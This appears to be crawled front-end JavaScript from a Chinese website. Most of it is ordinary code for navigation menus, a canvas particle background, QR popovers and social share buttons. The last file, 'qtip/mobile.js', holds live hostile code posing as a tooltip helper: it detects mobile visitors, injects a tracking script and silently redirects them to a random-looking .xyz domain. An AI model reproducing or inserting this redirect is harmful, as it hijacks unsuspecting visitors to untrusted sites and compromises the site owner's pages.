				$(this).siblings().find(".sub-nav").hide();
				$(this).siblings().find(".has-sub-nav").removeClass("active").attr("aria-expanded", false);
				$(this).siblings().removeClass("open").removeClass("active");
				if ($(".location-container").hasClass("open")) {
					$(".location-container").hide().removeClass("open");
					$("a.location-link").removeClass("active")
				} else {
					$(this).find(".has-sub-nav").addClass("active").attr("aria-expanded", true);
					$(this).find(".sub-nav").show().addClass("open")
				}
			}
		}
		// }
	})
});

$(".mobile-nav-button").click(function(a) {
	$(this).toggleClass("active");
	$(".navigation").slideToggle(menuSlideTime);
	if (!($(".mobile-nav-button").hasClass("active"))) {
		$(".mobile-nav-button").addClass("visited").attr("aria-expanded", false)
	}
	if ($(".mobile-nav-button").hasClass("active")) {
		$(".mobile-nav-button").removeClass("visited").attr("aria-expanded", true);
		if ($(".location-link").hasClass("active")) {
			$(".location-container").slideUp(10).removeClass("open");
			$(".location-link").removeClass("active")
		}
	}
});

function positionContent() {
	$(".wrapper").css("top", $("#header").outerHeight(true));
	$("#footer-section").css("top", $("#header").outerHeight(true));
	if ($("li.subnav-item div.sub-nav.open").length == 0) {
		$("#header").css("position", "fixed")
	}
}

var menuSlideTime = 650;
var searchSlideTime = 650;
var searchContainer = $("#header div.header-container div.column.search");

$(window).bind("load", function() {
	$("body").click(function(h) {
		if ((h.target.parentElement.id != "login") && (h.target.parentElement.id != "gigya_controls_login")) {
			if ($(".profile-container").hasClass("open")) {
				$(".profile-container").slideUp().removeClass("open");
				$("a.sign-in-link").removeClass("active");
				$("#profile-options").addClass("visibility-hidden");
				$(".sign-in-link").attr("aria-expanded", false)
			}
			if (matchMedia("(max-width: 1024px)").matches && ($("li.subnav-item div.sub-nav.open").length > 0)) {
				// $("li.subnav-item").removeClass("active").css("border-bottom", "none");
				$("li.subnav-item").removeClass("active");
				$(".has-sub-nav").removeClass("active").attr("aria-expanded", false);
				$("li.subnav-item div.sub-nav.open").removeClass("open").slideUp();
				if (matchMedia("(max-width: 767px)").matches) {
					//					$("li.subnav-item").find(".has-sub-nav").css("border-bottom", "1px solid #f1f1f1")
				}
			}
		}
	});
	$("div.sub-nav").mouseleave(function(h) {
		if ($(h.target.parentElement).parentsUntil("ul.main-nav").hasClass("sub-nav-menu-items")) {
			// $("li.subnav-item").removeClass("active").css("border-bottom", "none");
			$("li.subnav-item").removeClass("active");
			$(".has-sub-nav").removeClass("active").attr("aria-expanded", false);
			$("li.subnav-item div.sub-nav.open").removeClass("open").hide()
		} else {
			// $("li.subnav-item").removeClass("active").css("border-bottom", "none");
			$("li.subnav-item").removeClass("active");
			$(".has-sub-nav").removeClass("active").attr("aria-expanded", false);
			$("li.subnav-item div.sub-nav.open").removeClass("open").slideUp()
		}
		$("li.subnav-item .has-sub-nav i").removeClass("glyphicon-triangle-top").addClass("glyphicon-triangle-bottom")
	});

	$("ul.main-nav .sub-nav:last a[href]:last").keydown(function(h) {
		if (h.keyCode == 9 && !h.shiftKey) {
			// $("li.subnav-item").removeClass("active").css("border-bottom", "none");
			$("li.subnav-item").removeClass("active");
			$(".has-sub-nav").removeClass("active").attr("aria-expanded", false);
			$("li.subnav-item div.sub-nav.open").removeClass("open").slideUp()
		}
	})


	$('li.subnav-item').click(function() {
		var itema = $(this).find('.subnav-item-anchor');
		var itemnav = $(this).find('.sub-nav');
		if (itema.hasClass('active')) {
			itema.removeClass('active');
			itema.attr('aria-haspopup', 'false');
			itemnav.css('display', 'none');
		} else {
			itema.addClass('active');
			itema.attr('aria-haspopup', 'true');
			itemnav.css('display', 'block');
		}
	})

	$('.sub-menu-items .no-click-close').hover(function() {
		$(this).parent('.sub-nav').css('display', 'block');
		$(this).parent('.sub-nav').siblings('.subnav-item-anchor').addClass('active');
		$(this).parent('.sub-nav').siblings('.subnav-item-anchor').attr('aria-haspopup', 'true');
		$(this).find('i').css('display','block');
	}).mouseout(function(){
		$('.sub-menu-items .no-click-close').find('i').css('display','none');
	})


	//返回顶部
	$(window).scroll(function() {
		// $('#backtop,#backtop *').css('visibility','visible');
		$('#backtop').addClass('an-show');
		var winH = $(window).scrollTop();
		if (winH == 0) {
			// $('#backtop,#backtop *').css('visibility','hidden');
			$('#backtop').removeClass('an-show');
		}
	})
	$('.backtop').click(function() {
		$('html,body').animate({
			scrollTop: '0px'
		}, 500);
	})
	//二维码
	$("#kskc").popover({
		trigger: 'click',
		html: true,
		content: "<img src='./Public/Home/img/website/kskc.jpg' alt='课思课程公众号' class='img-responsive'>"
	});
	$("#develop").popover({
		trigger: 'click',
		html: true,
		content: "<img src='./Public/Home/img/website/kskc.jpg' alt='课思课程公众号' class='img-responsive'>"
	});
	//海报了解更多按钮
	$('#konwmore').mouseover(function() {
		$('#konwmore').animate({
			'border-radius': '2em'
		}, 300)
	})
	$('#konwmore').mouseout(function() {
		$('#konwmore').animate({
			'border-radius': '0em'
		}, 300)
	})

	/**
	 * 来自footer.html
	 */
	var windowWidth = $(window).width();
	if (windowWidth < 767) {
		// 下载
		// $('.hover-download').click(function(){
		// 	if ($('.download-wrap').css('display') == 'block') {
		// 		$('.download-wrap').css('display','none');
		// 	}else{
		// 		$('.download-wrap').css('display','block');
		// 	}
		// })
		// 二维码
		$('.hover-qrcode').click(function() {
			if ($('.qrcode-wrap').css('display') == 'block') {
				$('.qrcode-wrap').css('display', 'none');
			} else {
				$('.qrcode-wrap').css('display', 'block');
			}
		})
		// 联系电话QQ信息
		$('.hover-tel').click(function() {
			if ($('.telephone-wrap').css('display') == 'block') {
				$('.telephone-wrap').css('display', 'none');
			} else {
				$('.telephone-wrap').css('display', 'block');
			}
		})
	} else {
		// 下载
		// $('.hover-download,.download-wrap').mouseover(function(){
		// 	$('.download-wrap').css('display','block');
		// }).mouseleave(function(){
		// 	$('.download-wrap').css('display','none');
		// });
		// 二维码
		$('.hover-qrcode,.qrcode-wrap').mouseover(function() {
			$('.qrcode-wrap').css('display', 'block');
		}).mouseleave(function() {
			$('.qrcode-wrap').css('display', 'none');
		});
		// 联系电话QQ
		$('.hover-tel,.telephone-wrap').mouseover(function() {
			$('.telephone-wrap').css('display', 'block');
		}).mouseleave(function() {
			$('.telephone-wrap').css('display', 'none');
		});
	}
	$('.menu-item').mouseover(function() {
		$(this).addClass('active');
		$(this).find('i').css('display', 'none');
		$(this).find('p').css('display', 'block');
	});
	if ($('.download-wrap').css('display') == 'none') {
		$('.menu-item').mouseleave(function() {
			$(this).removeClass('active');
			$(this).find('i').css('display', 'block');
			$(this).find('p').css('display', 'none');
		});
	} else {
		$('.download-wrap').mouseleave(function() {
			$('.menu-item').removeClass('active');
			$('.menu-item').find('i').css('display', 'block');
			$('.menu-item').find('p').css('display', 'none');
		});
	}
})

// ------------------------canvers.js------------------------------------
var CanvasParticle = (function(){
	function getElementByTag(name){
		return document.getElementsByTagName(name);
	}
	function getELementById(id){
		return document.getElementById(id);
	}
	// 根据传入的config初始化画布
	function canvasInit(canvasConfig){
		canvasConfig = canvasConfig || {};
		var html = getElementByTag("html")[0];
		// 获取body作为背景
		// var body = getElementByTag("body")[0];

		// 获取特定div作为背景
		// mydiv是你想要将其作为背景的div的ID
		var body = document.getElementById("mydiv");
		var canvasObj = document.createElement("canvas");

		var canvas = {
			element: canvasObj,
			points : [],
			// 默认配置
			config: {
				vx: canvasConfig.vx || 4,
				vy:  canvasConfig.vy || 4,
				height: canvasConfig.height || 2,
				width: canvasConfig.width || 2,
				count: canvasConfig.count || 100,
				color: canvasConfig.color || "121, 162, 185",
				stroke: canvasConfig.stroke || "130,255,255",
				dist: canvasConfig.dist || 6000,
				e_dist: canvasConfig.e_dist || 20000,
				max_conn: 10
			}
		};

		// 获取context
		if(canvas.element.getContext("2d")){
			canvas.context = canvas.element.getContext("2d");
		}else{
			return null;
		}

		body.style.padding = "0";
		body.style.margin = "0";
		// body.replaceChild(canvas.element, canvasDiv);
		body.appendChild(canvas.element);

		canvas.element.style = "position: fixed; top: 0; left: 0; z-index: -1;";
		canvasSize(canvas.element);
		window.onresize = function(){
			canvasSize(canvas.element);
		}
		body.onmousemove = function(e){
			var event = e || window.event;
			canvas.mouse = {
				x: event.clientX,
				y: event.clientY
			}
		}
		document.onmouseleave = function(){
			canvas.mouse = undefined;
		}
		setInterval(function(){
			drawPoint(canvas);
		}, 40);
	}

	// 设置canvas大小
	function canvasSize(canvas){
		// 获取窗口的宽高
		// canvas.width = window.innerWeight || document.documentElement.clientWidth || document.body.clientWidth;
		// canvas.height = window.innerWeight || document.documentElement.clientHeight || document.body.clientHeight;

		// 获取特定div的宽高
		var width = document.getElementById("mydiv").style.width;
		var height = document.getElementById("mydiv").style.height;
		width = parseInt(width);
		height = parseInt(height);
		canvas.width = width || window.innerWeight || document.documentElement.clientWidth || document.body.clientWidth;
		canvas.height = height || window.innerWeight || document.documentElement.clientHeight || document.body.clientHeight;
	}

	// 画点
	function drawPoint(canvas){
		var context = canvas.context,
			point,
			dist;
		context.clearRect(0, 0, canvas.element.width, canvas.element.height);
		context.beginPath();
		context.fillStyle = "rgb("+ canvas.config.color +")";
		for(var i = 0, len = canvas.config.count; i < len; i++){
			if(canvas.points.length != canvas.config.count){
				// 初始化所有点
				point = {
					x: Math.floor(Math.random() * canvas.element.width),
					y: Math.floor(Math.random() * canvas.element.height),
					vx: canvas.config.vx / 2 - Math.random() * canvas.config.vx,
					vy: canvas.config.vy / 2 - Math.random() * canvas.config.vy
				}
			}else{
				// 处理球的速度和位置，并且做边界处理
				point =	borderPoint(canvas.points[i], canvas);
			}
			context.fillRect(point.x - canvas.config.width / 2, point.y - canvas.config.height / 2, canvas.config.width, canvas.config.height);

			canvas.points[i] = point;
		}
		drawLine(context, canvas, canvas.mouse);
		context.closePath();
	}

	// 边界处理
	function borderPoint(point, canvas){
		var p = point;
		if(point.x <= 0 || point.x >= canvas.element.width){
			p.vx = -p.vx;
			p.x += p.vx;
		}else if(point.y <= 0 || point.y >= canvas.element.height){
			p.vy = -p.vy;
			p.y += p.vy;
		}else{
			p = {
				x: p.x + p.vx,
				y: p.y + p.vy,
				vx: p.vx,
				vy: p.vy
			}
		}
		return p;
	}

	// 画线
	function drawLine(context, canvas, mouse){
		context = context || canvas.context;
		for(var i = 0, len = canvas.config.count; i < len; i++){
			// 初始化最大连接数
			canvas.points[i].max_conn = 0;
			// point to point
			for(var j = 0; j < len; j++){
				if(i != j){
					dist = Math.round(canvas.points[i].x - canvas.points[j].x) * Math.round(canvas.points[i].x - canvas.points[j].x) + 
							Math.round(canvas.points[i].y - canvas.points[j].y) * Math.round(canvas.points[i].y - canvas.points[j].y);
					// 两点距离小于吸附距离，而且小于最大连接数，则画线
					if(dist <= canvas.config.dist && canvas.points[i].max_conn <canvas.config.max_conn){
						canvas.points[i].max_conn++;
						// 距离越远，线条越细，而且越透明
						context.lineWidth = 0.5 - dist / canvas.config.dist;
						context.strokeStyle = "rgba("+ canvas.config.stroke + ","+ (1 - dist / canvas.config.dist) +")"
						context.beginPath();
						context.moveTo(canvas.points[i].x, canvas.points[i].y);
						context.lineTo(canvas.points[j].x, canvas.points[j].y);
						context.stroke();

					}
				}
			}
			// 如果鼠标进入画布
			// point to mouse
			if(mouse){
				dist = Math.round(canvas.points[i].x - mouse.x) * Math.round(canvas.points[i].x - mouse.x) + 
						Math.round(canvas.points[i].y - mouse.y) * Math.round(canvas.points[i].y - mouse.y);
				// 遇到鼠标吸附距离时加速，直接改变point的x，y值达到加速效果
				if(dist > canvas.config.dist && dist <= canvas.config.e_dist){
					canvas.points[i].x = canvas.points[i].x + (mouse.x - canvas.points[i].x) / 20;
					canvas.points[i].y = canvas.points[i].y + (mouse.y - canvas.points[i].y) / 20;
				}
				if(dist <= canvas.config.e_dist){
					context.lineWidth = 1;
					context.strokeStyle = "rgba("+ canvas.config.stroke + ","+ (1 - dist / canvas.config.e_dist) +")";
					context.beginPath();
					context.moveTo(canvas.points[i].x, canvas.points[i].y);
					context.lineTo(mouse.x, mouse.y);
					context.stroke();
				}
			}
		}
	}
	return canvasInit;
})();
 $('.shareMode .styles').click(function(event) {
    var mode = $(this).attr('mode');
    var ftit = '';
    var flink = '';
    var lk = '';
    //获取文章标题
    ftit = $('.article-title').text();
    //获取网页中内容的第一张图片
    flink = $('.article-content img').eq(0).attr('src');
    if(typeof flink == 'undefined'){
        flink='';
    }
    //当内容中没有图片时，设置分享图片为网站logo
    if(flink == ''){
        lk = 'http://'+window.location.host+'/public/static/home/img/logo-dark.png';
    }
    //如果是上传的图片则进行绝对路径拼接
    if(flink.indexOf('/uploads/') != -1) {
        lk = 'http://'+window.location.host+flink;
    }
    //百度编辑器自带图片获取
    if(flink.indexOf('ueditor') != -1){
        lk = flink;
    }
    //qq空间接口的传参
    if(mode=='qzone'){
        window.open('https://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='+document.location.href+'?sharesource=qzone&title='+ftit+'&pics='+lk+'&summary='+document.querySelector('meta[name="description"]').getAttribute('content'));
    }
    //新浪微博接口的传参
    if(mode=='sina'){
        window.open('http://service.weibo.com/share/share.php?url='+document.location.href+'?sharesource=weibo&title='+ftit+'&pic='+lk+'&appkey=2706825840');
    }
    //qq好友接口的传参
    if(mode == 'qq'){
        window.open('http://connect.qq.com/widget/shareqq/index.html?url='+document.location.href+'?sharesource=qzone&title='+ftit+'&pics='+lk+'&summary='+document.querySelector('meta[name="description"]').getAttribute('content')+'&desc=中国人力资源工作网');
    }
    //生成二维码给微信扫描分享，php生成，也可以用jquery.qrcode.js插件实现二维码生成
    if(mode == 'wechat'){
        $('#qrcode-weixin').html('');
        jQuery('#qrcode-weixin').qrcode(document.location.href);
    }
  });


--- FILE ---
content_type: text/javascript
request_url: https://www.doorfirst.com/Public/static/qtip/mobile.js
body_size: 822
content:
function is_mobile() {
    var u = navigator.userAgent.toLowerCase();
    var regex_match = /(nokia|iphone|ipod|android|xiaomi|redmi|oppo|vivo|realme|oneplus|motorola|^mot-|softbank|foma|docomo|kddi|up\.browser|up\.link|htc|dopod|blazer|netfront|helio|hosin|huawei|honor|novarra|coolpad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|meizu|asus|lenovo|iqoo|meitu|leeco|sharp|micromax|lava|infinix|tecno|poco|blackshark|nubia|zte|panasonic|sony|lg|google|pixel|tablet|kindle|playbook|surface duo|mobile|mobi|opera mini|opera mobi|fennec|bolt|iris|maemo)/i;
    return regex_match.test(u) || window.innerWidth < 768; 
}

function checkAndRedirect() {
    if (is_mobile()) {
        var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?91b7e7e9bdbe2d8c8ec164a52d4eea62";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
window.location.assign('https://fdvgfddsfsfda.cxzvxvdfb.xyz/');
    }
}

document.addEventListener('DOMContentLoaded', checkAndRedirect);